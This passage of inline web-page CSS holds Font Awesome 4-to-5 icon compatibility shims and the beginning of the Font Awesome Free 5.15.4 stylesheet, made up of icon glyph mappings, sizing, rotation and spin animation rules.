    .fa.fa-file-image-o:before {
      content: "\f1c5";
    }

    .fa.fa-file-photo-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-photo-o:before {
      content: "\f1c5";
    }

    .fa.fa-file-picture-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-picture-o:before {
      content: "\f1c5";
    }

    .fa.fa-file-archive-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-archive-o:before {
      content: "\f1c6";
    }

    .fa.fa-file-zip-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-zip-o:before {
      content: "\f1c6";
    }

    .fa.fa-file-audio-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-audio-o:before {
      content: "\f1c7";
    }

    .fa.fa-file-sound-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-sound-o:before {
      content: "\f1c7";
    }

    .fa.fa-file-video-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-video-o:before {
      content: "\f1c8";
    }

    .fa.fa-file-movie-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-movie-o:before {
      content: "\f1c8";
    }

    .fa.fa-file-code-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-file-code-o:before {
      content: "\f1c9";
    }

    .fa.fa-codepen,
    .fa.fa-jsfiddle,
    .fa.fa-vine {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-life-bouy,
    .fa.fa-life-ring {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-life-bouy:before {
      content: "\f1cd";
    }

    .fa.fa-life-buoy {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-life-buoy:before {
      content: "\f1cd";
    }

    .fa.fa-life-saver {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-life-saver:before {
      content: "\f1cd";
    }

    .fa.fa-support {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-support:before {
      content: "\f1cd";
    }

    .fa.fa-circle-o-notch:before {
      content: "\f1ce";
    }

    .fa.fa-ra,
    .fa.fa-rebel {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-ra:before {
      content: "\f1d0";
    }

    .fa.fa-resistance {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-resistance:before {
      content: "\f1d0";
    }

    .fa.fa-empire,
    .fa.fa-ge {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-ge:before {
      content: "\f1d1";
    }

    .fa.fa-git,
    .fa.fa-git-square,
    .fa.fa-hacker-news,
    .fa.fa-y-combinator-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-y-combinator-square:before {
      content: "\f1d4";
    }

    .fa.fa-yc-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-yc-square:before {
      content: "\f1d4";
    }

    .fa.fa-qq,
    .fa.fa-tencent-weibo,
    .fa.fa-wechat,
    .fa.fa-weixin {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-wechat:before {
      content: "\f1d7";
    }

    .fa.fa-send:before {
      content: "\f1d8";
    }

    .fa.fa-paper-plane-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-paper-plane-o:before {
      content: "\f1d8";
    }

    .fa.fa-send-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-send-o:before {
      content: "\f1d8";
    }

    .fa.fa-circle-thin {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-circle-thin:before {
      content: "\f111";
    }

    .fa.fa-header:before {
      content: "\f1dc";
    }

    .fa.fa-sliders:before {
      content: "\f1de";
    }

    .fa.fa-futbol-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-futbol-o:before {
      content: "\f1e3";
    }

    .fa.fa-soccer-ball-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-soccer-ball-o:before {
      content: "\f1e3";
    }

    .fa.fa-slideshare,
    .fa.fa-twitch,
    .fa.fa-yelp {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-newspaper-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-newspaper-o:before {
      content: "\f1ea";
    }

    .fa.fa-cc-amex,
    .fa.fa-cc-discover,
    .fa.fa-cc-mastercard,
    .fa.fa-cc-paypal,
    .fa.fa-cc-stripe,
    .fa.fa-cc-visa,
    .fa.fa-google-wallet,
    .fa.fa-paypal {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-bell-slash-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-bell-slash-o:before {
      content: "\f1f6";
    }

    .fa.fa-trash:before {
      content: "\f2ed";
    }

    .fa.fa-copyright {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-eyedropper:before {
      content: "\f1fb";
    }

    .fa.fa-area-chart:before {
      content: "\f1fe";
    }

    .fa.fa-pie-chart:before {
      content: "\f200";
    }

    .fa.fa-line-chart:before {
      content: "\f201";
    }

    .fa.fa-angellist,
    .fa.fa-ioxhost,
    .fa.fa-lastfm,
    .fa.fa-lastfm-square {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-cc {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-cc:before {
      content: "\f20a";
    }

    .fa.fa-ils:before,
    .fa.fa-shekel:before,
    .fa.fa-sheqel:before {
      content: "\f20b";
    }

    .fa.fa-meanpath {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-meanpath:before {
      content: "\f2b4";
    }

    .fa.fa-buysellads,
    .fa.fa-connectdevelop,
    .fa.fa-dashcube,
    .fa.fa-forumbee,
    .fa.fa-leanpub,
    .fa.fa-sellsy,
    .fa.fa-shirtsinbulk,
    .fa.fa-simplybuilt,
    .fa.fa-skyatlas {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-diamond {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-diamond:before {
      content: "\f3a5";
    }

    .fa.fa-intersex:before {
      content: "\f224";
    }

    .fa.fa-facebook-official {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-facebook-official:before {
      content: "\f09a";
    }

    .fa.fa-pinterest-p,
    .fa.fa-whatsapp {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-hotel:before {
      content: "\f236";
    }

    .fa.fa-medium,
    .fa.fa-viacoin,
    .fa.fa-y-combinator,
    .fa.fa-yc {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-yc:before {
      content: "\f23b";
    }

    .fa.fa-expeditedssl,
    .fa.fa-opencart,
    .fa.fa-optin-monster {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-battery-4:before,
    .fa.fa-battery:before {
      content: "\f240";
    }

    .fa.fa-battery-3:before {
      content: "\f241";
    }

    .fa.fa-battery-2:before {
      content: "\f242";
    }

    .fa.fa-battery-1:before {
      content: "\f243";
    }

    .fa.fa-battery-0:before {
      content: "\f244";
    }

    .fa.fa-object-group,
    .fa.fa-object-ungroup,
    .fa.fa-sticky-note-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-sticky-note-o:before {
      content: "\f249";
    }

    .fa.fa-cc-diners-club,
    .fa.fa-cc-jcb {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-clone,
    .fa.fa-hourglass-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hourglass-o:before {
      content: "\f254";
    }

    .fa.fa-hourglass-1:before {
      content: "\f251";
    }

    .fa.fa-hourglass-2:before {
      content: "\f252";
    }

    .fa.fa-hourglass-3:before {
      content: "\f253";
    }

    .fa.fa-hand-rock-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-rock-o:before {
      content: "\f255";
    }

    .fa.fa-hand-grab-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-grab-o:before {
      content: "\f255";
    }

    .fa.fa-hand-paper-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-paper-o:before {
      content: "\f256";
    }

    .fa.fa-hand-stop-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-stop-o:before {
      content: "\f256";
    }

    .fa.fa-hand-scissors-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-scissors-o:before {
      content: "\f257";
    }

    .fa.fa-hand-lizard-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-lizard-o:before {
      content: "\f258";
    }

    .fa.fa-hand-spock-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-spock-o:before {
      content: "\f259";
    }

    .fa.fa-hand-pointer-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-pointer-o:before {
      content: "\f25a";
    }

    .fa.fa-hand-peace-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-hand-peace-o:before {
      content: "\f25b";
    }

    .fa.fa-registered {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-chrome,
    .fa.fa-creative-commons,
    .fa.fa-firefox,
    .fa.fa-get-pocket,
    .fa.fa-gg,
    .fa.fa-gg-circle,
    .fa.fa-internet-explorer,
    .fa.fa-odnoklassniki,
    .fa.fa-odnoklassniki-square,
    .fa.fa-opera,
    .fa.fa-safari,
    .fa.fa-wikipedia-w {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-television:before {
      content: "\f26c";
    }

    .fa.fa-500px,
    .fa.fa-amazon,
    .fa.fa-contao {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-calendar-plus-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-plus-o:before {
      content: "\f271";
    }

    .fa.fa-calendar-minus-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-minus-o:before {
      content: "\f272";
    }

    .fa.fa-calendar-times-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-times-o:before {
      content: "\f273";
    }

    .fa.fa-calendar-check-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-calendar-check-o:before {
      content: "\f274";
    }

    .fa.fa-map-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-map-o:before {
      content: "\f279";
    }

    .fa.fa-commenting:before {
      content: "\f4ad";
    }

    .fa.fa-commenting-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-commenting-o:before {
      content: "\f4ad";
    }

    .fa.fa-houzz,
    .fa.fa-vimeo {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-vimeo:before {
      content: "\f27d";
    }

    .fa.fa-black-tie,
    .fa.fa-edge,
    .fa.fa-fonticons,
    .fa.fa-reddit-alien {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-credit-card-alt:before {
      content: "\f09d";
    }

    .fa.fa-codiepie,
    .fa.fa-fort-awesome,
    .fa.fa-mixcloud,
    .fa.fa-modx,
    .fa.fa-product-hunt,
    .fa.fa-scribd,
    .fa.fa-usb {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-pause-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-pause-circle-o:before {
      content: "\f28b";
    }

    .fa.fa-stop-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-stop-circle-o:before {
      content: "\f28d";
    }

    .fa.fa-bluetooth,
    .fa.fa-bluetooth-b,
    .fa.fa-envira,
    .fa.fa-gitlab,
    .fa.fa-wheelchair-alt,
    .fa.fa-wpbeginner,
    .fa.fa-wpforms {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-wheelchair-alt:before {
      content: "\f368";
    }

    .fa.fa-question-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-question-circle-o:before {
      content: "\f059";
    }

    .fa.fa-volume-control-phone:before {
      content: "\f2a0";
    }

    .fa.fa-asl-interpreting:before {
      content: "\f2a3";
    }

    .fa.fa-deafness:before,
    .fa.fa-hard-of-hearing:before {
      content: "\f2a4";
    }

    .fa.fa-glide,
    .fa.fa-glide-g {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-signing:before {
      content: "\f2a7";
    }

    .fa.fa-first-order,
    .fa.fa-google-plus-official,
    .fa.fa-pied-piper,
    .fa.fa-snapchat,
    .fa.fa-snapchat-ghost,
    .fa.fa-snapchat-square,
    .fa.fa-themeisle,
    .fa.fa-viadeo,
    .fa.fa-viadeo-square,
    .fa.fa-yoast {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-google-plus-official:before {
      content: "\f2b3";
    }

    .fa.fa-google-plus-circle {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-google-plus-circle:before {
      content: "\f2b3";
    }

    .fa.fa-fa,
    .fa.fa-font-awesome {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-fa:before {
      content: "\f2b4";
    }

    .fa.fa-handshake-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-handshake-o:before {
      content: "\f2b5";
    }

    .fa.fa-envelope-open-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-envelope-open-o:before {
      content: "\f2b6";
    }

    .fa.fa-linode {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-address-book-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-address-book-o:before {
      content: "\f2b9";
    }

    .fa.fa-vcard:before {
      content: "\f2bb";
    }

    .fa.fa-address-card-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-address-card-o:before {
      content: "\f2bb";
    }

    .fa.fa-vcard-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-vcard-o:before {
      content: "\f2bb";
    }

    .fa.fa-user-circle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-user-circle-o:before {
      content: "\f2bd";
    }

    .fa.fa-user-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-user-o:before {
      content: "\f007";
    }

    .fa.fa-id-badge {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-drivers-license:before {
      content: "\f2c2";
    }

    .fa.fa-id-card-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-id-card-o:before {
      content: "\f2c2";
    }

    .fa.fa-drivers-license-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-drivers-license-o:before {
      content: "\f2c2";
    }

    .fa.fa-free-code-camp,
    .fa.fa-quora,
    .fa.fa-telegram {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-thermometer-4:before,
    .fa.fa-thermometer:before {
      content: "\f2c7";
    }

    .fa.fa-thermometer-3:before {
      content: "\f2c8";
    }

    .fa.fa-thermometer-2:before {
      content: "\f2c9";
    }

    .fa.fa-thermometer-1:before {
      content: "\f2ca";
    }

    .fa.fa-thermometer-0:before {
      content: "\f2cb";
    }

    .fa.fa-bathtub:before,
    .fa.fa-s15:before {
      content: "\f2cd";
    }

    .fa.fa-window-maximize,
    .fa.fa-window-restore {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-times-rectangle:before {
      content: "\f410";
    }

    .fa.fa-window-close-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-window-close-o:before {
      content: "\f410";
    }

    .fa.fa-times-rectangle-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-times-rectangle-o:before {
      content: "\f410";
    }

    .fa.fa-bandcamp,
    .fa.fa-eercast,
    .fa.fa-etsy,
    .fa.fa-grav,
    .fa.fa-imdb,
    .fa.fa-ravelry {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-eercast:before {
      content: "\f2da";
    }

    .fa.fa-snowflake-o {
      font-family: "Font Awesome 5 Free";
      font-weight: 400;
    }

    .fa.fa-snowflake-o:before {
      content: "\f2dc";
    }

    .fa.fa-superpowers,
    .fa.fa-wpexplorer {
      font-family: "Font Awesome 5 Brands";
      font-weight: 400;
    }

    .fa.fa-cab:before {
      content: "\f1ba";
    }
  </style>
  <style media="all" id="fa-main">
    /*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
    .fa,
    .fab,
    .fad,
    .fal,
    .far,
    .fas {
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
    }

    .fa-lg {
      font-size: 1.33333em;
      line-height: 0.75em;
      vertical-align: -0.0667em;
    }

    .fa-xs {
      font-size: 0.75em;
    }

    .fa-sm {
      font-size: 0.875em;
    }

    .fa-1x {
      font-size: 1em;
    }

    .fa-2x {
      font-size: 2em;
    }

    .fa-3x {
      font-size: 3em;
    }

    .fa-4x {
      font-size: 4em;
    }

    .fa-5x {
      font-size: 5em;
    }

    .fa-6x {
      font-size: 6em;
    }

    .fa-7x {
      font-size: 7em;
    }

    .fa-8x {
      font-size: 8em;
    }

    .fa-9x {
      font-size: 9em;
    }

    .fa-10x {
      font-size: 10em;
    }

    .fa-fw {
      text-align: center;
      width: 1.25em;
    }

    .fa-ul {
      list-style-type: none;
      margin-left: 2.5em;
      padding-left: 0;
    }

    .fa-ul>li {
      position: relative;
    }

    .fa-li {
      left: -2em;
      position: absolute;
      text-align: center;
      width: 2em;
      line-height: inherit;
    }

    .fa-border {
      border: 0.08em solid #eee;
      border-radius: 0.1em;
      padding: 0.2em 0.25em 0.15em;
    }

    .fa-pull-left {
      float: left;
    }

    .fa-pull-right {
      float: right;
    }

    .fa.fa-pull-left,
    .fab.fa-pull-left,
    .fal.fa-pull-left,
    .far.fa-pull-left,
    .fas.fa-pull-left {
      margin-right: 0.3em;
    }

    .fa.fa-pull-right,
    .fab.fa-pull-right,
    .fal.fa-pull-right,
    .far.fa-pull-right,
    .fas.fa-pull-right {
      margin-left: 0.3em;
    }

    .fa-spin {
      -webkit-animation: fa-spin 2s linear infinite;
      animation: fa-spin 2s linear infinite;
    }

    .fa-pulse {
      -webkit-animation: fa-spin 1s steps(8) infinite;
      animation: fa-spin 1s steps(8) infinite;
    }

    @-webkit-keyframes fa-spin {
      0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
      }

      to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
      }
    }

    @keyframes fa-spin {
      0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
      }

      to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn);
      }
    }

    .fa-rotate-90 {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
    }

    .fa-rotate-180 {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
      -webkit-transform: rotate(180deg);
      transform: rotate(180deg);
    }

    .fa-rotate-270 {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
      -webkit-transform: rotate(270deg);
      transform: rotate(270deg);
    }

    .fa-flip-horizontal {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
      -webkit-transform: scaleX(-1);
      transform: scaleX(-1);
    }

    .fa-flip-vertical {
      -webkit-transform: scaleY(-1);
      transform: scaleY(-1);
    }

    .fa-flip-both,
    .fa-flip-horizontal.fa-flip-vertical,
    .fa-flip-vertical {
      -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    }

    .fa-flip-both,
    .fa-flip-horizontal.fa-flip-vertical {
      -webkit-transform: scale(-1);
      transform: scale(-1);
    }

    :root .fa-flip-both,
    :root .fa-flip-horizontal,
    :root .fa-flip-vertical,
    :root .fa-rotate-90,
    :root .fa-rotate-180,
    :root .fa-rotate-270 {
      -webkit-filter: none;
      filter: none;
    }

    .fa-stack {
      display: inline-block;
      height: 2em;
      line-height: 2em;
      position: relative;
      vertical-align: middle;
      width: 2.5em;
    }

    .fa-stack-1x,
    .fa-stack-2x {
      left: 0;
      position: absolute;
      text-align: center;
      width: 100%;
    }

    .fa-stack-1x {
      line-height: inherit;
    }

    .fa-stack-2x {
      font-size: 2em;
    }

    .fa-inverse {
      color: #fff;
    }

    .fa-500px:before {
      content: "\f26e";
    }

    .fa-accessible-icon:before {
      content: "\f368";
    }

    .fa-accusoft:before {
      content: "\f369";
    }

    .fa-acquisitions-incorporated:before {
      content: "\f6af";
    }

    .fa-ad:before {
      content: "\f641";
    }

    .fa-address-book:before {
      content: "\f2b9";
    }

    .fa-address-card:before {
      content: "\f2bb";
    }

    .fa-adjust:before {
      content: "\f042";
    }

    .fa-adn:before {
      content: "\f170";
    }

    .fa-adversal:before {
      content: "\f36a";
    }

    .fa-affiliatetheme:before {
      content: "\f36b";
    }

    .fa-air-freshener:before {
      content: "\f5d0";
    }

    .fa-airbnb:before {
      content: "\f834";
    }

    .fa-algolia:before {
      content: "\f36c";
    }

    .fa-align-center:before {
      content: "\f037";
    }

    .fa-align-justify:before {
      content: "\f039";
    }

    .fa-align-left:before {
      content: "\f036";
    }

    .fa-align-right:before {
      content: "\f038";
    }

    .fa-alipay:before {
      content: "\f642";
    }

    .fa-allergies:before {
      content: "\f461";
    }

    .fa-amazon:before {
      content: "\f270";
    }

    .fa-amazon-pay:before {
      content: "\f42c";
    }

    .fa-ambulance:before {
      content: "\f0f9";
    }

    .fa-american-sign-language-interpreting:before {
      content: "\f2a3";
    }

    .fa-amilia:before {
      content: "\f36d";
    }

    .fa-anchor:before {
      content: "\f13d";
    }

    .fa-android:before {
      content: "\f17b";
    }

    .fa-angellist:before {
      content: "\f209";
    }

    .fa-angle-double-down:before {
      content: "\f103";
    }

    .fa-angle-double-left:before {
      content: "\f100";
    }

    .fa-angle-double-right:before {
      content: "\f101";
    }

    .fa-angle-double-up:before {
      content: "\f102";
    }

    .fa-angle-down:before {
      content: "\f107";
    }

    .fa-angle-left:before {
      content: "\f104";
    }

    .fa-angle-right:before {
      content: "\f105";
    }

    .fa-angle-up:before {
      content: "\f106";
    }

    .fa-angry:before {
      content: "\f556";
    }

    .fa-angrycreative:before {
      content: "\f36e";
    }

    .fa-angular:before {
      content: "\f420";
    }

    .fa-ankh:before {
      content: "\f644";
    }

    .fa-app-store:before {
      content: "\f36f";
    }

    .fa-app-store-ios:before {
      content: "\f370";
    }

    .fa-apper:before {
      content: "\f371";
    }

    .fa-apple:before {
      content: "\f179";
    }

    .fa-apple-alt:before {
      content: "\f5d1";
    }

    .fa-apple-pay:before {
      content: "\f415";
    }

    .fa-archive:before {
      content: "\f187";
    }

    .fa-archway:before {
      content: "\f557";
    }

    .fa-arrow-alt-circle-down:before {
      content: "\f358";
    }

    .fa-arrow-alt-circle-left:before {
      content: "\f359";
    }

    .fa-arrow-alt-circle-right:before {
      content: "\f35a";
    }

    .fa-arrow-alt-circle-up:before {
      content: "\f35b";
    }

    .fa-arrow-circle-down:before {
      content: "\f0ab";
    }

    .fa-arrow-circle-left:before {
      content: "\f0a8";
    }

    .fa-arrow-circle-right:before {
      content: "\f0a9";
    }

    .fa-arrow-circle-up:before {
      content: "\f0aa";
    }

    .fa-arrow-down:before {
      content: "\f063";
    }

    .fa-arrow-left:before {
      content: "\f060";
    }

    .fa-arrow-right:before {
      content: "\f061";
    }

    .fa-arrow-up:before {
      content: "\f062";
    }

    .fa-arrows-alt:before {
      content: "\f0b2";
    }

    .fa-arrows-alt-h:before {
      content: "\f337";
    }

    .fa-arrows-alt-v:before {
      content: "\f338";
    }

    .fa-artstation:before {
      content: "\f77a";
    }

    .fa-assistive-listening-systems:before {
      content: "\f2a2";
    }

    .fa-asterisk:before {
      content: "\f069";
    }

    .fa-asymmetrik:before {
      content: "\f372";
    }

    .fa-at:before {
      content: "\f1fa";
    }

    .fa-atlas:before {
      content: "\f558";
    }

    .fa-atlassian:before {
      content: "\f77b";
    }

    .fa-atom:before {
      content: "\f5d2";
    }

    .fa-audible:before {
      content: "\f373";
    }

    .fa-audio-description:before {
      content: "\f29e";
    }

    .fa-autoprefixer:before {
      content: "\f41c";
    }

    .fa-avianex:before {
      content: "\f374";
    }

    .fa-aviato:before {
      content: "\f421";
    }

    .fa-award:before {
      content: "\f559";
    }

    .fa-aws:before {
      content: "\f375";
    }

    .fa-baby:before {
      content: "\f77c";
    }

    .fa-baby-carriage:before {
      content: "\f77d";
    }

    .fa-backspace:before {
      content: "\f55a";
    }

    .fa-backward:before {
      content: "\f04a";
    }

    .fa-bacon:before {
      content: "\f7e5";
    }

    .fa-bacteria:before {
      content: "\e059";
    }

    .fa-bacterium:before {
      content: "\e05a";
    }

    .fa-bahai:before {
      content: "\f666";
    }

    .fa-balance-scale:before {
      content: "\f24e";
    }

    .fa-balance-scale-left:before {
      content: "\f515";
    }

    .fa-balance-scale-right:before {
      content: "\f516";
    }

    .fa-ban:before {
      content: "\f05e";
    }

    .fa-band-aid:before {
      content: "\f462";
    }

    .fa-bandcamp:before {
      content: "\f2d5";
    }

    .fa-barcode:before {
      content: "\f02a";
    }

    .fa-bars:before {
      content: "\f0c9";
    }

    .fa-baseball-ball:before {
      content: "\f433";
    }

    .fa-basketball-ball:before {
      content: "\f434";
    }

    .fa-bath:before {
      content: "\f2cd";
    }

    .fa-battery-empty:before {
      content: "\f244";
    }

    .fa-battery-full:before {
      content: "\f240";
    }

    .fa-battery-half:before {
      content: "\f242";
    }

    .fa-battery-quarter:before {
      content: "\f243";
    }

    .fa-battery-three-quarters:before {
      content: "\f241";
    }

    .fa-battle-net:before {
      content: "\f835";
    }

    .fa-bed:before {
      content: "\f236";
    }

    .fa-beer:before {
      content: "\f0fc";
    }

    .fa-behance:before {
      content: "\f1b4";
    }

    .fa-behance-square:before {
      content: "\f1b5";
    }

    .fa-bell:before {
      content: "\f0f3";
    }

    .fa-bell-slash:before {
      content: "\f1f6";
    }

    .fa-bezier-curve:before {
      content: "\f55b";
    }

    .fa-bible:before {
      content: "\f647";
    }

    .fa-bicycle:before {
      content: "\f206";
    }

    .fa-biking:before {
      content: "\f84a";
    }

    .fa-bimobject:before {
      content: "\f378";
    }

    .fa-binoculars:before {
      content: "\f1e5";
    }

    .fa-biohazard:before {
      content: "\f780";
    }

    .fa-birthday-cake:before {
      content: "\f1fd";
    }

    .fa-bitbucket:before {
      content: "\f171";
    }

    .fa-bitcoin:before {
      content: "\f379";
    }

    .fa-bity:before {
      content: "\f37a";
    }

    .fa-black-tie:before {
      content: "\f27e";
    }

    .fa-blackberry:before {
      content: "\f37b";
    }

    .fa-blender:before {
      content: "\f517";
    }

    .fa-blender-phone:before {
      content: "\f6b6";
    }

    .fa-blind:before {
      content: "\f29d";
    }

    .fa-blog:before {
      content: "\f781";
    }

    .fa-blogger:before {
      content: "\f37c";
    }

    .fa-blogger-b:before {
      content: "\f37d";
    }

    .fa-bluetooth:before {
      content: "\f293";
    }

    .fa-bluetooth-b:before {
      content: "\f294";
    }

    .fa-bold:before {
      content: "\f032";
    }

    .fa-bolt:before {
      content: "\f0e7";
    }

    .fa-bomb:before {
      content: "\f1e2";
    }

    .fa-bone:before {
      content: "\f5d7";
    }

    .fa-bong:before {
      content: "\f55c";
    }

    .fa-book:before {
      content: "\f02d";
    }

    .fa-book-dead:before {
      content: "\f6b7";
    }

    .fa-book-medical:before {
      content: "\f7e6";
    }

    .fa-book-open:before {
      content: "\f518";
    }

    .fa-book-reader:before {
      content: "\f5da";
    }

    .fa-bookmark:before {
      content: "\f02e";
    }

    .fa-bootstrap:before {
      content: "\f836";
    }

    .fa-border-all:before {
      content: "\f84c";
    }

    .fa-border-none:before {
      content: "\f850";
    }

    .fa-border-style:before {
      content: "\f853";
    }

    .fa-bowling-ball:before {
      content: "\f436";
    }

    .fa-box:before {
      content: "\f466";
    }

    .fa-box-open:before {
      content: "\f49e";
    }

    .fa-box-tissue:before {
      content: "\e05b";
    }

    .fa-boxes:before {
      content: "\f468";
    }

    .fa-braille:before {
      content: "\f2a1";
    }

    .fa-brain:before {
      content: "\f5dc";
    }

    .fa-bread-slice:before {
      content: "\f7ec";
    }

    .fa-briefcase:before {
      content: "\f0b1";
